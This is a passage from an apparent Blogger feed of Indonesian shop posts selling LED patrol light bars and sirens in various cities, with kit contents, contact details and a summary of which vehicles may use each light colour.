href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH4doZKGAH88TYj9o-1413_EV9swWssxJ9PkfjnNjwo6fhS94ndUgWaJw0V-8lgFeetjigT7DU7Zr3HvT92j5qaiOAd4H9zbdBrWiOsCWNnzgrwBonx2y4H_1UyIDfrCH0YEGIfjIG_wib4mBLaPyuSvb9lZBHbw9ixygvWJcjTK2WPfq9W9hKMqe5X1R7\/s300\/Desain%20tanpa%20judul%20-%202024-03-07T091334.951.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH4doZKGAH88TYj9o-1413_EV9swWssxJ9PkfjnNjwo6fhS94ndUgWaJw0V-8lgFeetjigT7DU7Zr3HvT92j5qaiOAd4H9zbdBrWiOsCWNnzgrwBonx2y4H_1UyIDfrCH0YEGIfjIG_wib4mBLaPyuSvb9lZBHbw9ixygvWJcjTK2WPfq9W9hKMqe5X1R7\/s16000\/Desain%20tanpa%20judul%20-%202024-03-07T091334.951.png\" title=\"Jual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nLAMPU LED PATWAL - MERAH \u0026 BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026 Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n  \u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-ds-630a-citra-interlindo-keramik-24kv-di-jember.html\"\u003EJual DS 630a Citra Interlindo Keramik 24kv di Jember\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-patwal-polisi-led-biru-kedip-di-surabaya.html\"\u003EJual Sirine Patwal Polisi LED Biru Kedip di Surabaya\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-polisi-patwal-merah-led-di-demak.html\"\u003EJual Sirine Polisi Patwal Merah Biru LED di Demak\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/585128458225829169\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-patwal-led-warna-merah-biru-di-surakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/585128458225829169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/585128458225829169"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-patwal-led-warna-merah-biru-di-surakarta.html","title":"Jual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH4doZKGAH88TYj9o-1413_EV9swWssxJ9PkfjnNjwo6fhS94ndUgWaJw0V-8lgFeetjigT7DU7Zr3HvT92j5qaiOAd4H9zbdBrWiOsCWNnzgrwBonx2y4H_1UyIDfrCH0YEGIfjIG_wib4mBLaPyuSvb9lZBHbw9ixygvWJcjTK2WPfq9W9hKMqe5X1R7\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-07T091334.951.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4912839097958319563"},"published":{"$t":"2024-02-26T00:21:00.000-08:00"},"updated":{"$t":"2024-02-26T00:21:10.006-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Sirine Polisi Patwal Merah Biru LED di Demak"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Sirine Polisi Patwal Merah Biru LED di Demak , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4oqc9N4MvwsB2FdQuii7M_sOYhNkz4ptCLOypp1BnWhWnzHShaAhREE6s_5p7pHbs4wS-kVIWPtMNJ7EtwTEtjlaWjEeDwqzo2P5PglWPZ8ISYhgW_Oiaz-rDG_KRveiyvSLYNZRfqxys3UYsjPA__gIqvYWwjY24RCfnr2BqizJnxsFGQGfYLElL2zo1\/s300\/Desain%20tanpa%20judul%20-%202024-02-26T150835.576.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine Polisi Patwal Merah Biru LED di Demak\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4oqc9N4MvwsB2FdQuii7M_sOYhNkz4ptCLOypp1BnWhWnzHShaAhREE6s_5p7pHbs4wS-kVIWPtMNJ7EtwTEtjlaWjEeDwqzo2P5PglWPZ8ISYhgW_Oiaz-rDG_KRveiyvSLYNZRfqxys3UYsjPA__gIqvYWwjY24RCfnr2BqizJnxsFGQGfYLElL2zo1\/s16000\/Desain%20tanpa%20judul%20-%202024-02-26T150835.576.png\" title=\"Jual Sirine Polisi Patwal Merah Biru LED di Demak\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSudah tersedia lampu polisi lightbar model strobo LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPilihan warna: Merah | Orange | Biru | Hijau\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPerlengkapan termasuk:\u003Cbr \/\u003E\n1set sirine + mic dan speaker 100W\u003Cbr \/\u003E\n2set braket stainless pengencang kaki2\u003Cbr \/\u003E\n2set siku dudukan kaki braket\u003Cbr \/\u003E\n2set sekring dan mur\/baut (dalam kardus)\u003Cbr \/\u003E\n1set kabel power\u003Cbr \/\u003E\nSemua sisi sudah menggunakan lampu LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Sirine Polisi Patwal Merah Biru LED di Demak , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-patwal-kuning-sirine-satpol-pp-led-di-semarang.html\"\u003EJual Lampu Patwal Kuning Sirine Satpol PP LED di Semarang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-patwal-polisi-led-biru-kedip-di-surabaya.html\"\u003EJual Sirine Patwal Polisi LED Biru Kedip di Surabaya\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-sirine-warom-bbj81-explosion-proof-di-kalimantan.html\"\u003EJual Lampu Sirine Warom BBJ81 Explosion Proof di Kalimantan\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4912839097958319563\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-polisi-patwal-merah-led-di-demak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4912839097958319563"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4912839097958319563"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-polisi-patwal-merah-led-di-demak.html","title":"Jual Sirine Polisi Patwal Merah Biru LED di Demak"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4oqc9N4MvwsB2FdQuii7M_sOYhNkz4ptCLOypp1BnWhWnzHShaAhREE6s_5p7pHbs4wS-kVIWPtMNJ7EtwTEtjlaWjEeDwqzo2P5PglWPZ8ISYhgW_Oiaz-rDG_KRveiyvSLYNZRfqxys3UYsjPA__gIqvYWwjY24RCfnr2BqizJnxsFGQGfYLElL2zo1\/s72-c\/Desain%20tanpa%20judul%20-%202024-02-26T150835.576.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3735634264852424698"},"published":{"$t":"2024-02-26T00:06:00.000-08:00"},"updated":{"$t":"2024-02-26T00:06:15.869-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Patwal Kuning Sirine Satpol PP LED di Semarang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Patwal Kuning Sirine Satpol PP LED di Semarang , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggcXrU6ev3X_3v_GNxLdg6IBCeJSuFbDVpz-y9hCJknx9zC-xQthSKmnN4_YKkdAu5s9EQJY4CORCmx4qY9fw5RWSzZyc1531FQ354z4WOBsdkEtOnfJYQAKIJFP5AgdJ-cK3fQ3FE10hBy7NUAdcJMQ4I4ypaBc4k0JM2Io0ZBvACAON3myv1Eht3XL4b\/s300\/Desain%20tanpa%20judul%20-%202024-02-26T150026.168.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Patwal Kuning Sirine Satpol PP LED di Semarang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggcXrU6ev3X_3v_GNxLdg6IBCeJSuFbDVpz-y9hCJknx9zC-xQthSKmnN4_YKkdAu5s9EQJY4CORCmx4qY9fw5RWSzZyc1531FQ354z4WOBsdkEtOnfJYQAKIJFP5AgdJ-cK3fQ3FE10hBy7NUAdcJMQ4I4ypaBc4k0JM2Io0ZBvACAON3myv1Eht3XL4b\/s16000\/Desain%20tanpa%20judul%20-%202024-02-26T150026.168.png\" title=\"Jual Lampu Patwal Kuning Sirine Satpol PP LED di Semarang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSudah tersedia lampu polisi lightbar model strobo LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPilihan warna: Merah | Orange | Biru | Hijau\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPerlengkapan termasuk:\u003Cbr \/\u003E\n1set sirine + mic dan speaker 100W\u003Cbr \/\u003E\n2set braket stainless pengencang kaki2\u003Cbr \/\u003E\n2set siku dudukan kaki braket\u003Cbr \/\u003E\n2set sekring dan mur\/baut (dalam kardus)\u003Cbr \/\u003E\n1set kabel power\u003Cbr \/\u003E\nSemua sisi sudah menggunakan lampu LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Patwal Kuning Sirine Satpol PP LED di Semarang , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-patwal-sirine-led-merah-ambulan-di-makasar.html\"\u003EJual Patwal Sirine LED Merah Ambulan di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-patwal-polisi-led-biru-kedip-di-surabaya.html\"\u003EJual Sirine Patwal Polisi LED Biru Kedip di Surabaya\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-sirine-warom-bbj81-explosion-proof-di-kalimantan.html\"\u003EJual Lampu Sirine Warom BBJ81 Explosion Proof di Kalimantan\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3735634264852424698\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-patwal-kuning-sirine-satpol-pp-led-di-semarang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3735634264852424698"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3735634264852424698"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-patwal-kuning-sirine-satpol-pp-led-di-semarang.html","title":"Jual Lampu Patwal Kuning Sirine Satpol PP LED di Semarang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggcXrU6ev3X_3v_GNxLdg6IBCeJSuFbDVpz-y9hCJknx9zC-xQthSKmnN4_YKkdAu5s9EQJY4CORCmx4qY9fw5RWSzZyc1531FQ354z4WOBsdkEtOnfJYQAKIJFP5AgdJ-cK3fQ3FE10hBy7NUAdcJMQ4I4ypaBc4k0JM2Io0ZBvACAON3myv1Eht3XL4b\/s72-c\/Desain%20tanpa%20judul%20-%202024-02-26T150026.168.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6683418981541470218"},"published":{"$t":"2024-02-25T23:58:00.000-08:00"},"updated":{"$t":"2024-02-25T23:58:28.684-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Sirine Patwal Polisi LED Biru Kedip di Surabaya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Sirine Patwal Polisi LED Biru Kedip di Surabaya , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxS1zhHGJXAdknVDMc8wNsa8ByR7ALc8nNtb0lCf0adB3QStoU84ov1o3hvkk_0nujgBdmx1nHp5o4SLaSdrhpuumR6ZyKtxK6kKYBuk-z3g2m_ubb6ga23vBBLw7M-kWoxDZRZ1RdfnVg7jpHWJiS6bncFG0Sw0fLD4cpqoTYe3wNDUU4u3IKa2X9NPnd\/s300\/Desain%20tanpa%20judul%20-%202024-02-26T145447.763.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine Patwal Polisi LED Biru Kedip di Surabaya\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxS1zhHGJXAdknVDMc8wNsa8ByR7ALc8nNtb0lCf0adB3QStoU84ov1o3hvkk_0nujgBdmx1nHp5o4SLaSdrhpuumR6ZyKtxK6kKYBuk-z3g2m_ubb6ga23vBBLw7M-kWoxDZRZ1RdfnVg7jpHWJiS6bncFG0Sw0fLD4cpqoTYe3wNDUU4u3IKa2X9NPnd\/s16000\/Desain%20tanpa%20judul%20-%202024-02-26T145447.763.png\" title=\"Jual Sirine Patwal Polisi LED Biru Kedip di Surabaya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nLAMPU LED PATWAL - MERAH \u0026amp; BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026amp; Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDimensi Lampu: Panjang 120cm x Lebar 30cm x Tinggi (termasuk kaki) 22cm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia warna lain:\u003Cbr \/\u003E\n- merah\u003Cbr \/\u003E\n- kuning\u003Cbr \/\u003E\n- biru\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Sirine Patwal Polisi LED Biru Kedip di Surabaya , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-patwal-sirine-led-merah-ambulan-di-makasar.html\"\u003EJual Patwal Sirine LED Merah Ambulan di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-menics-msgs-1-lampu-sirine-pabrik-5-suara-di-banten.html\"\u003EJual Menics MSGS 1 Lampu Sirine Pabrik 5 Suara di Banten\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-sirine-warom-bbj81-explosion-proof-di-kalimantan.html\"\u003EJual Lampu Sirine Warom BBJ81 Explosion Proof di Kalimantan\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6683418981541470218\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-patwal-polisi-led-biru-kedip-di-surabaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6683418981541470218"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6683418981541470218"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-patwal-polisi-led-biru-kedip-di-surabaya.html","title":"Jual Sirine Patwal Polisi LED Biru Kedip di Surabaya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxS1zhHGJXAdknVDMc8wNsa8ByR7ALc8nNtb0lCf0adB3QStoU84ov1o3hvkk_0nujgBdmx1nHp5o4SLaSdrhpuumR6ZyKtxK6kKYBuk-z3g2m_ubb6ga23vBBLw7M-kWoxDZRZ1RdfnVg7jpHWJiS6bncFG0Sw0fLD4cpqoTYe3wNDUU4u3IKa2X9NPnd\/s72-c\/Desain%20tanpa%20judul%20-%202024-02-26T145447.763.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-72378049919673486"},"published":{"$t":"2024-02-25T23:52:00.000-08:00"},"updated":{"$t":"2024-02-25T23:52:17.384-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Multitone"}],"title":{"type":"text","$t":"Jual Patwal Sirine LED Merah Ambulan di Makasar"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Patwal Sirine LED Merah Ambulan di Makasar , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJf2EXbPUggH5WsN4bMBXb7euQ4ZyB6Mh3urp8B2xH6R7cXM_5ra0SjX8xJvKW9uOSyviY-RN4yX5zLdnVLWwqtsGaq4oXverE_tFUj_6HXXRRntbuPORt0FQh6Qu7b14Md0zyCP9VVB9EDyFdua0abZLFA5RvvqiYp8Wj8iSEaiv8ZaslTHYO-scu-gXB\/s300\/Desain%20tanpa%20judul%20-%202024-02-26T144945.802.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Patwal Sirine LED Merah Ambulan di Makasar\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJf2EXbPUggH5WsN4bMBXb7euQ4ZyB6Mh3urp8B2xH6R7cXM_5ra0SjX8xJvKW9uOSyviY-RN4yX5zLdnVLWwqtsGaq4oXverE_tFUj_6HXXRRntbuPORt0FQh6Qu7b14Md0zyCP9VVB9EDyFdua0abZLFA5RvvqiYp8Wj8iSEaiv8ZaslTHYO-scu-gXB\/s16000\/Desain%20tanpa%20judul%20-%202024-02-26T144945.802.png\" title=\"Jual Patwal Sirine LED Merah Ambulan di Makasar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nsebagaimana di maksud terdiri dari warna : Merah Biru dan Kuning Akan tetapi Lampu isyarat tersebut juga mempunyai makna serta berfungsi sebagai tanda kendaraan bermotor yang memiliki Hak Utama, sebagai contoh Lampu isyarat warna kuning yang berfungsi sebagai tanda peringatan kepada pengguna jalan lain.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPengguna Lampu isyarat dan sirene sebagai berikut : Lampu isyarat warna biru dan sirene digunakan untuk mobil petugas Kepolisian Negara Republik Indonesia Lampu isyarat warna merah dan sirene di gunakan untuk mobil tahanan, pengawalan TNI, Pemadam Kebakaran, Ambulan, Palang Merah, dan Jenazah Lampu isyarat warna kuning tanpa sirene digunakan untuk mobil patroli jalan tol, pengawasan sarana dan prasarana lalu lintas dan angkutan jalan, perawatan dan pembersihan fasilitas umum, menderek kendaraan dan angkutan barang khusus.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, 